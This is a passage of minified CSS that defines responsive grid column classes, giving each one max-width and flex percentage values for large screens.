-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-12_u_1percent{max-width:101%;-webkit-box-flex:0;-webkit-flex:0 0 101%;-ms-flex:0 0 101%;flex:0 0 101%}.col-lg-12_u_2percent{max-width:102%;-webkit-box-flex:0;-webkit-flex:0 0 102%;-ms-flex:0 0 102%;flex:0 0 102%}.col-lg-12_u_3percent{max-width:103%;-webkit-box-flex:0;-webkit-flex:0 0 103%;-ms-flex:0 0 103%;flex:0 0 103%}.col-lg-12_u_4percent{max-width:104%;-webkit-box-flex:0;-webkit-flex:0 0 104%;-ms-flex:0 0 104%;flex:0 0 104%}.col-lg-12_u_5percent{max-width:105%;-webkit-box-flex:0;-webkit-flex:0 0 105%;-ms-flex:0 0 105%;flex:0 0 105%}.col-lg-12_u_6percent{max-width:106%;-webkit-box-flex:0;-webkit-flex:0 0 106%;-ms-flex:0 0 106%;flex:0 0 106%}.col-lg-12_u_7percent{max-width:107%;-webkit-box-flex:0;-webkit-flex:0 0 107%;-ms-flex:0 0 107%;flex:0 0 107%}.col-lg-12_u_8percent{max-width:108%;-webkit-box-flex:0;-webkit-flex:0 0 108%;-ms-flex:0 0 108%;flex:0 0 108%}.col-lg-12_u_9percent{max-width:109%;-webkit-box-flex:0;-webkit-flex:0 0 109%;-ms-flex:0 0 109%;flex:0 0 109%}.col-lg-12_d_1percent{max-width:99%;-webkit-box-flex:0;-webkit-flex:0 0 99%;-ms-flex:0 0 99%;flex:0 0 99%}.col-lg-12_d_2percent{max-width:98%;-webkit-box-flex:0;-webkit-flex:0 0 98%;-ms-flex:0 0 98%;flex:0 0 98%}.col-lg-12_d_3percent{max-width:97%;-webkit-box-flex:0;-webkit-flex:0 0 97%;-ms-flex:0 0 97%;flex:0 0 97%}.col-lg-12_d_4percent{max-width:96%;-webkit-box-flex:0;-webkit-flex:0 0 96%;-ms-flex:0 0 96%;flex:0 0 96%}.col-lg-12_d_5percent{max-width:95%;-webkit-box-flex:0;-webkit-flex:0 0 95%;-ms-flex:0 0 95%;flex:0 0 95%}.col-lg-12_d_6percent{max-width:94%;-webkit-box-flex:0;-webkit-flex:0 0 94%;-ms-flex:0 0 94%;flex:0 0 94%}.col-lg-12_d_7percent{max-width:93%;-webkit-box-flex:0;-webkit-flex:0 0 93%;-ms-flex:0 0 93%;flex:0 0 93%}.col-lg-12_d_8percent{max-width:92%;-webkit-box-flex:0;-webkit-flex:0 0 92%;-ms-flex:0 0 92%;flex:0 0 92%}.col-lg-12_d_9percent{max-width:91%;-webkit-box-flex:0;-webkit-flex:0 0 91%;-ms-flex:0 0 91%;flex:0 0 91%}.col-lg-12{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.col-lg-11_u_1percent{max-width:92.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 92.66666667%;-ms-flex:0 0 92.66666667%;flex:0 0 92.66666667%}.col-lg-11_u_2percent{max-width:93.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 93.66666667%;-ms-flex:0 0 93.66666667%;flex:0 0 93.66666667%}.col-lg-11_u_3percent{max-width:94.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 94.66666667%;-ms-flex:0 0 94.66666667%;flex:0 0 94.66666667%}.col-lg-11_u_4percent{max-width:95.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 95.66666667%;-ms-flex:0 0 95.66666667%;flex:0 0 95.66666667%}.col-lg-11_u_5percent{max-width:96.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 96.66666667%;-ms-flex:0 0 96.66666667%;flex:0 0 96.66666667%}.col-lg-11_u_6percent{max-width:97.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 97.66666667%;-ms-flex:0 0 97.66666667%;flex:0 0 97.66666667%}.col-lg-11_u_7percent{max-width:98.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 98.66666667%;-ms-flex:0 0 98.66666667%;flex:0 0 98.66666667%}.col-lg-11_u_8percent{max-width:99.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 99.66666667%;-ms-flex:0 0 99.66666667%;flex:0 0 99.66666667%}.col-lg-11_u_9percent{max-width:100.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 100.66666667%;-ms-flex:0 0 100.66666667%;flex:0 0 100.66666667%}.col-lg-11_d_1percent{max-width:90.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 90.66666667%;-ms-flex:0 0 90.66666667%;flex:0 0 90.66666667%}.col-lg-11_d_2percent{max-width:89.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 89.66666667%;-ms-flex:0 0 89.66666667%;flex:0 0 89.66666667%}.col-lg-11_d_3percent{max-width:88.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 88.66666667%;-ms-flex:0 0 88.66666667%;flex:0 0 88.66666667%}.col-lg-11_d_4percent{max-width:87.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 87.66666667%;-ms-flex:0 0 87.66666667%;flex:0 0 87.66666667%}.col-lg-11_d_5percent{max-width:86.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 86.66666667%;-ms-flex:0 0 86.66666667%;flex:0 0 86.66666667%}.col-lg-11_d_6percent{max-width:85.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 85.66666667%;-ms-flex:0 0 85.66666667%;flex:0 0 85.66666667%}.col-lg-11_d_7percent{max-width:84.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 84.66666667%;-ms-flex:0 0 84.66666667%;flex:0 0 84.66666667%}.col-lg-11_d_8percent{max-width:83.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 83.66666667%;-ms-flex:0 0 83.66666667%;flex:0 0 83.66666667%}.col-lg-11_d_9percent{max-width:82.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 82.66666667%;-ms-flex:0 0 82.66666667%;flex:0 0 82.66666667%}.col-lg-11{max-width:91.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%}.col-lg-10_u_1percent{max-width:84.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 84.33333333%;-ms-flex:0 0 84.33333333%;flex:0 0 84.33333333%}.col-lg-10_u_2percent{max-width:85.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 85.33333333%;-ms-flex:0 0 85.33333333%;flex:0 0 85.33333333%}.col-lg-10_u_3percent{max-width:86.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 86.33333333%;-ms-flex:0 0 86.33333333%;flex:0 0 86.33333333%}.col-lg-10_u_4percent{max-width:87.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 87.33333333%;-ms-flex:0 0 87.33333333%;flex:0 0 87.33333333%}.col-lg-10_u_5percent{max-width:88.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 88.33333333%;-ms-flex:0 0 88.33333333%;flex:0 0 88.33333333%}.col-lg-10_u_6percent{max-width:89.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 89.33333333%;-ms-flex:0 0 89.33333333%;flex:0 0 89.33333333%}.col-lg-10_u_7percent{max-width:90.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 90.33333333%;-ms-flex:0 0 90.33333333%;flex:0 0 90.33333333%}.col-lg-10_u_8percent{max-width:91.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 91.33333333%;-ms-flex:0 0 91.33333333%;flex:0 0 91.33333333%}.col-lg-10_u_9percent{max-width:92.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 92.33333333%;-ms-flex:0 0 92.33333333%;flex:0 0 92.33333333%}.col-lg-10_d_1percent{max-width:82.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 82.33333333%;-ms-flex:0 0 82.33333333%;flex:0 0 82.33333333%}.col-lg-10_d_2percent{max-width:81.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 81.33333333%;-ms-flex:0 0 81.33333333%;flex:0 0 81.33333333%}.col-lg-10_d_3percent{max-width:80.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 80.33333333%;-ms-flex:0 0 80.33333333%;flex:0 0 80.33333333%}.col-lg-10_d_4percent{max-width:79.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 79.33333333%;-ms-flex:0 0 79.33333333%;flex:0 0 79.33333333%}.col-lg-10_d_5percent{max-width:78.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 78.33333333%;-ms-flex:0 0 78.33333333%;flex:0 0 78.33333333%}.col-lg-10_d_6percent{max-width:77.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 77.33333333%;-ms-flex:0 0 77.33333333%;flex:0 0 77.33333333%}.col-lg-10_d_7percent{max-width:76.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 76.33333333%;-ms-flex:0 0 76.33333333%;flex:0 0 76.33333333%}.col-lg-10_d_8percent{max-width:75.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 75.33333333%;-ms-flex:0 0 75.33333333%;flex:0 0 75.33333333%}.col-lg-10_d_9percent{max-width:74.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 74.33333333%;-ms-flex:0 0 74.33333333%;flex:0 0 74.33333333%}.col-lg-10{max-width:83.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%}.col-lg-9_u_1percent{max-width:76%;-webkit-box-flex:0;-webkit-flex:0 0 76%;-ms-flex:0 0 76%;flex:0 0 76%}.col-lg-9_u_2percent{max-width:77%;-webkit-box-flex:0;-webkit-flex:0 0 77%;-ms-flex:0 0 77%;flex:0 0 77%}.col-lg-9_u_3percent{max-width:78%;-webkit-box-flex:0;-webkit-flex:0 0 78%;-ms-flex:0 0 78%;flex:0 0 78%}.col-lg-9_u_4percent{max-width:79%;-webkit-box-flex:0;-webkit-flex:0 0 79%;-ms-flex:0 0 79%;flex:0 0 79%}.col-lg-9_u_5percent{max-width:80%;-webkit-box-flex:0;-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%}.col-lg-9_u_6percent{max-width:81%;-webkit-box-flex:0;-webkit-flex:0 0 81%;-ms-flex:0 0 81%;flex:0 0 81%}.col-lg-9_u_7percent{max-width:82%;-webkit-box-flex:0;-webkit-flex:0 0 82%;-ms-flex:0 0 82%;flex:0 0 82%}.col-lg-9_u_8percent{max-width:83%;-webkit-box-flex:0;-webkit-flex:0 0 83%;-ms-flex:0 0 83%;flex:0 0 83%}.col-lg-9_u_9percent{max-width:84%;-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%}.col-lg-9_d_1percent{max-width:74%;-webkit-box-flex:0;-webkit-flex:0 0 74%;-ms-flex:0 0 74%;flex:0 0 74%}.col-lg-9_d_2percent{max-width:73%;-webkit-box-flex:0;-webkit-flex:0 0 73%;-ms-flex:0 0 73%;flex:0 0 73%}.col-lg-9_d_3percent{max-width:72%;-webkit-box-flex:0;-webkit-flex:0 0 72%;-ms-flex:0 0 72%;flex:0 0 72%}.col-lg-9_d_4percent{max-width:71%;-webkit-box-flex:0;-webkit-flex:0 0 71%;-ms-flex:0 0 71%;flex:0 0 71%}.col-lg-9_d_5percent{max-width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%}.col-lg-9_d_6percent{max-width:69%;-webkit-box-flex:0;-webkit-flex:0 0 69%;-ms-flex:0 0 69%;flex:0 0 69%}.col-lg-9_d_7percent{max-width:68%;-webkit-box-flex:0;-webkit-flex:0 0 68%;-ms-flex:0 0 68%;flex:0 0 68%}.col-lg-9_d_8percent{max-width:67%;-webkit-box-flex:0;-webkit-flex:0 0 67%;-ms-flex:0 0 67%;flex:0 0 67%}.col-lg-9_d_9percent{max-width:66%;-webkit-box-flex:0;-webkit-flex:0 0 66%;-ms-flex:0 0 66%;flex:0 0 66%}.col-lg-9{max-width:75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%}.col-lg-8_u_1percent{max-width:67.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 67.66666667%;-ms-flex:0 0 67.66666667%;flex:0 0 67.66666667%}.col-lg-8_u_2percent{max-width:68.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 68.66666667%;-ms-flex:0 0 68.66666667%;flex:0 0 68.66666667%}.col-lg-8_u_3percent{max-width:69.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 69.66666667%;-ms-flex:0 0 69.66666667%;flex:0 0 69.66666667%}.col-lg-8_u_4percent{max-width:70.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 70.66666667%;-ms-flex:0 0 70.66666667%;flex:0 0 70.66666667%}.col-lg-8_u_5percent{max-width:71.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 71.66666667%;-ms-flex:0 0 71.66666667%;flex:0 0 71.66666667%}.col-lg-8_u_6percent{max-width:72.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 72.66666667%;-ms-flex:0 0 72.66666667%;flex:0 0 72.66666667%}.col-lg-8_u_7percent{max-width:73.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 73.66666667%;-ms-flex:0 0 73.66666667%;flex:0 0 73.66666667%}.col-lg-8_u_8percent{max-width:74.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 74.66666667%;-ms-flex:0 0 74.66666667%;flex:0 0 74.66666667%}.col-lg-8_u_9percent{max-width:75.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 75.66666667%;-ms-flex:0 0 75.66666667%;flex:0 0 75.66666667%}.col-lg-8_d_1percent{max-width:65.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 65.66666667%;-ms-flex:0 0 65.66666667%;flex:0 0 65.66666667%}.col-lg-8_d_2percent{max-width:64.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 64.66666667%;-ms-flex:0 0 64.66666667%;flex:0 0 64.66666667%}.col-lg-8_d_3percent{max-width:63.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 63.66666667%;-ms-flex:0 0 63.66666667%;flex:0 0 63.66666667%}.col-lg-8_d_4percent{max-width:62.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 62.66666667%;-ms-flex:0 0 62.66666667%;flex:0 0 62.66666667%}.col-lg-8_d_5percent{max-width:61.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 61.66666667%;-ms-flex:0 0 61.66666667%;flex:0 0 61.66666667%}.col-lg-8_d_6percent{max-width:60.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 60.66666667%;-ms-flex:0 0 60.66666667%;flex:0 0 60.66666667%}.col-lg-8_d_7percent{max-width:59.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 59.66666667%;-ms-flex:0 0 59.66666667%;flex:0 0 59.66666667%}.col-lg-8_d_8percent{max-width:58.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 58.66666667%;-ms-flex:0 0 58.66666667%;flex:0 0 58.66666667%}.col-lg-8_d_9percent{max-width:57.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 57.66666667%;-ms-flex:0 0 57.66666667%;flex:0 0 57.66666667%}.col-lg-8{max-width:66.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%}.col-lg-7_u_1percent{max-width:59.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 59.33333333%;-ms-flex:0 0 59.33333333%;flex:0 0 59.33333333%}.col-lg-7_u_2percent{max-width:60.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 60.33333333%;-ms-flex:0 0 60.33333333%;flex:0 0 60.33333333%}.col-lg-7_u_3percent{max-width:61.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 61.33333333%;-ms-flex:0 0 61.33333333%;flex:0 0 61.33333333%}.col-lg-7_u_4percent{max-width:62.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 62.33333333%;-ms-flex:0 0 62.33333333%;flex:0 0 62.33333333%}.col-lg-7_u_5percent{max-width:63.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 63.33333333%;-ms-flex:0 0 63.33333333%;flex:0 0 63.33333333%}.col-lg-7_u_6percent{max-width:64.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 64.33333333%;-ms-flex:0 0 64.33333333%;flex:0 0 64.33333333%}.col-lg-7_u_7percent{max-width:65.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 65.33333333%;-ms-flex:0 0 65.33333333%;flex:0 0 65.33333333%}.col-lg-7_u_8percent{max-width:66.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 66.33333333%;-ms-flex:0 0 66.33333333%;flex:0 0 66.33333333%}.col-lg-7_u_9percent{max-width:67.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 67.33333333%;-ms-flex:0 0 67.33333333%;flex:0 0 67.33333333%}.col-lg-7_d_1percent{max-width:57.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 57.33333333%;-ms-flex:0 0 57.33333333%;flex:0 0 57.33333333%}.col-lg-7_d_2percent{max-width:56.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 56.33333333%;-ms-flex:0 0 56.33333333%;flex:0 0 56.33333333%}.col-lg-7_d_3percent{max-width:55.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 55.33333333%;-ms-flex:0 0 55.33333333%;flex:0 0 55.33333333%}.col-lg-7_d_4percent{max-width:54.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 54.33333333%;-ms-flex:0 0 54.33333333%;flex:0 0 54.33333333%}.col-lg-7_d_5percent{max-width:53.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 53.33333333%;-ms-flex:0 0 53.33333333%;flex:0 0 53.33333333%}.col-lg-7_d_6percent{max-width:52.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 52.33333333%;-ms-flex:0 0 52.33333333%;flex:0 0 52.33333333%}.col-lg-7_d_7percent{max-width:51.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 51.33333333%;-ms-flex:0 0 51.33333333%;flex:0 0 51.33333333%}.col-lg-7_d_8percent{max-width:50.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 50.33333333%;-ms-flex:0 0 50.33333333%;flex:0 0 50.33333333%}.col-lg-7_d_9percent{max-width:49.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 49.33333333%;-ms-flex:0 0 49.33333333%;flex:0 0 49.33333333%}.col-lg-7{max-width:58.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%}.col-lg-6_u_1percent{max-width:51%;-webkit-box-flex:0;-webkit-flex:0 0 51%;-ms-flex:0 0 51%;flex:0 0 51%}.col-lg-6_u_2percent{max-width:52%;-webkit-box-flex:0;-webkit-flex:0 0 52%;-ms-flex:0 0 52%;flex:0 0 52%}.col-lg-6_u_3percent{max-width:53%;-webkit-box-flex:0;-webkit-flex:0 0 53%;-ms-flex:0 0 53%;flex:0 0 53%}.col-lg-6_u_4percent{max-width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%}.col-lg-6_u_5percent{max-width:55%;-webkit-box-flex:0;-webkit-flex:0 0 55%;-ms-flex:0 0 55%;flex:0 0 55%}.col-lg-6_u_6percent{max-width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%}.col-lg-6_u_7percent{max-width:57%;-webkit-box-flex:0;-webkit-flex:0 0 57%;-ms-flex:0 0 57%;flex:0 0 57%}.col-lg-6_u_8percent{max-width:58%;-webkit-box-flex:0;-webkit-flex:0 0 58%;-ms-flex:0 0 58%;flex:0 0 58%}.col-lg-6_u_9percent{max-width:59%;-webkit-box-flex:0;-webkit-flex:0 0 59%;-ms-flex:0 0 59%;flex:0 0 59%}.col-lg-6_d_1percent{max-width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%}.col-lg-6_d_2percent{max-width:48%;-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%}.col-lg-6_d_3percent{max-width:47%;-webkit-box-flex:0;-webkit-flex:0 0 47%;-ms-flex:0 0 47%;flex:0 0 47%}.col-lg-6_d_4percent{max-width:46%;-webkit-box-flex:0;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%}.col-lg-6_d_5percent{max-width:45%;-webkit-box-flex:0;-webkit-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%}.col-lg-6_d_6percent{max-width:44%;-webkit-box-flex:0;-webkit-flex:0 0 44%;-ms-flex:0 0 44%;flex:0 0 44%}.col-lg-6_d_7percent{max-width:43%;-webkit-box-flex:0;-webkit-flex:0 0 43%;-ms-flex:0 0 43%;flex:0 0 43%}.col-lg-6_d_8percent{max-width:42%;-webkit-box-flex:0;-webkit-flex:0 0 42%;-ms-flex:0 0 42%;flex:0 0 42%}.col-lg-6_d_9percent{max-width:41%;-webkit-box-flex:0;-webkit-flex:0 0 41%;-ms-flex:0 0 41%;flex:0 0 41%}.col-lg-6{max-width:50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.col-lg-5_u_1percent{max-width:42.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 42.66666667%;-ms-flex:0 0 42.66666667%;flex:0 0 42.66666667%}.col-lg-5_u_2percent{max-width:43.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 43.66666667%;-ms-flex:0 0 43.66666667%;flex:0 0 43.66666667%}.col-lg-5_u_3percent{max-width:44.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 44.66666667%;-ms-flex:0 0 44.66666667%;flex:0 0 44.66666667%}.col-lg-5_u_4percent{max-width:45.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 45.66666667%;-ms-flex:0 0 45.66666667%;flex:0 0 45.66666667%}.col-lg-5_u_5percent{max-width:46.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 46.66666667%;-ms-flex:0 0 46.66666667%;flex:0 0 46.66666667%}.col-lg-5_u_6percent{max-width:47.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 47.66666667%;-ms-flex:0 0 47.66666667%;flex:0 0 47.66666667%}.col-lg-5_u_7percent{max-width:48.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 48.66666667%;-ms-flex:0 0 48.66666667%;flex:0 0 48.66666667%}.col-lg-5_u_8percent{max-width:49.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 49.66666667%;-ms-flex:0 0 49.66666667%;flex:0 0 49.66666667%}.col-lg-5_u_9percent{max-width:50.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 50.66666667%;-ms-flex:0 0 50.66666667%;flex:0 0 50.66666667%}.col-lg-5_d_1percent{max-width:40.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 40.66666667%;-ms-flex:0 0 40.66666667%;flex:0 0 40.66666667%}.col-lg-5_d_2percent{max-width:39.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 39.66666667%;-ms-flex:0 0 39.66666667%;flex:0 0 39.66666667%}.col-lg-5_d_3percent{max-width:38.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 38.66666667%;-ms-flex:0 0 38.66666667%;flex:0 0 38.66666667%}.col-lg-5_d_4percent{max-width:37.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 37.66666667%;-ms-flex:0 0 37.66666667%;flex:0 0 37.66666667%}.col-lg-5_d_5percent{max-width:36.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 36.66666667%;-ms-flex:0 0 36.66666667%;flex:0 0 36.66666667%}.col-lg-5_d_6percent{max-width:35.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 35.66666667%;-ms-flex:0 0 35.66666667%;flex:0 0 35.66666667%}.col-lg-5_d_7percent{max-width:34.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 34.66666667%;-ms-flex:0 0 34.66666667%;flex:0 0 34.66666667%}.col-lg-5_d_8percent{max-width:33.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 33.66666667%;-ms-flex:0 0 33.66666667%;flex:0 0 33.66666667%}.col-lg-5_d_9percent{max-width:32.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 32.66666667%;-ms-flex:0 0 32.66666667%;flex:0 0 32.66666667%}.col-lg-5{max-width:41.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%}.col-lg-4_u_1percent{max-width:34.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 34.33333333%;-ms-flex:0 0 34.33333333%;flex:0 0 34.33333333%}.col-lg-4_u_2percent{max-width:35.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 35.33333333%;-ms-flex:0 0 35.33333333%;flex:0 0 35.33333333%}.col-lg-4_u_3percent{max-width:36.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 36.33333333%;-ms-flex:0 0 36.33333333%;flex:0 0 36.33333333%}.col-lg-4_u_4percent{max-width:37.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 37.33333333%;-ms-flex:0 0 37.33333333%;flex:0 0 37.33333333%}.col-lg-4_u_5percent{max-width:38.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 38.33333333%;-ms-flex:0 0 38.33333333%;flex:0 0 38.33333333%}.col-lg-4_u_6percent{max-width:39.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 39.33333333%;-ms-flex:0 0 39.33333333%;flex:0 0 39.33333333%}.col-lg-4_u_7percent{max-width:40.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 40.33333333%;-ms-flex:0 0 40.33333333%;flex:0 0 40.33333333%}.col-lg-4_u_8percent{max-width:41.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 41.33333333%;-ms-flex:0 0 41.33333333%;flex:0 0 41.33333333%}.col-lg-4_u_9percent{max-width:42.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 42.33333333%;-ms-flex:0 0 42.33333333%;flex:0 0 42.33333333%}.col-lg-4_d_1percent{max-width:32.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 32.33333333%;-ms-flex:0 0 32.33333333%;flex:0 0 32.33333333%}.col-lg-4_d_2percent{max-width:31.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 31.33333333%;-ms-flex:0 0 31.33333333%;flex:0 0 31.33333333%}.col-lg-4_d_3percent{max-width:30.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 30.33333333%;-ms-flex:0 0 30.33333333%;flex:0 0 30.33333333%}.col-lg-4_d_4percent{max-width:29.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 29.33333333%;-ms-flex:0 0 29.33333333%;flex:0 0 29.33333333%}.col-lg-4_d_5percent{max-width:28.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 28.33333333%;-ms-flex:0 0 28.33333333%;flex:0 0 28.33333333%}.col-lg-4_d_6percent{max-width:27.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 27.33333333%;-ms-flex:0 0 27.33333333%;flex:0 0 27.33333333%}.col-lg-4_d_7percent{max-width:26.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 26.33333333%;-ms-flex:0 0 26.33333333%;flex:0 0 26.33333333%}.col-lg-4_d_8percent{max-width:25.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 25.33333333%;-ms-flex:0 0 25.33333333%;flex:0 0 25.33333333%}.col-lg-4_d_9percent{max-width:24.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 24.33333333%;-ms-flex:0 0 24.33333333%;flex:0 0 24.33333333%}.col-lg-4{max-width:33.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%}.col-lg-3_u_1percent{max-width:26%;-webkit-box-flex:0;-webkit-flex:0 0 26%;-ms-flex:0 0 26%;flex:0 0 26%}.col-lg-3_u_2percent{max-width:27%;-webkit-box-flex:0;-webkit-flex:0 0 27%;-ms-flex:0 0 27%;flex:0 0 27%}.col-lg-3_u_3percent{max-width:28%;-webkit-box-flex:0;-webkit-flex:0 0 28%;-ms-flex:0 0 28%;flex:0 0 28%}.col-lg-3_u_4percent{max-width:29%;-webkit-box-flex:0;-webkit-flex:0 0 29%;-ms-flex:0 0 29%;flex:0 0 29%}.col-lg-3_u_5percent{max-width:30%;-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}.col-lg-3_u_6percent{max-width:31%;-webkit-box-flex:0;-webkit-flex:0 0 31%;-ms-flex:0 0 31%;flex:0 0 31%}.col-lg-3_u_7percent{max-width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-ms-flex:0 0 32%;flex:0 0 32%}.col-lg-3_u_8percent{max-width:33%;-webkit-box-flex:0;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%}.col-lg-3_u_9percent{max-width:34%;-webkit-box-flex:0;-webkit-flex:0 0 34%;-ms-flex:0 0 34%;flex:0 0 34%}.col-lg-3_d_1percent{max-width:24%;-webkit-box-flex:0;-webkit-flex:0 0 24%;-ms-flex:0 0 24%;flex:0 0 24%}.col-lg-3_d_2percent{max-width:23%;-webkit-box-flex:0;-webkit-flex:0 0 23%;-ms-flex:0 0 23%;flex:0 0 23%}.col-lg-3_d_3percent{max-width:22%;-webkit-box-flex:0;-webkit-flex:0 0 22%;-ms-flex:0 0 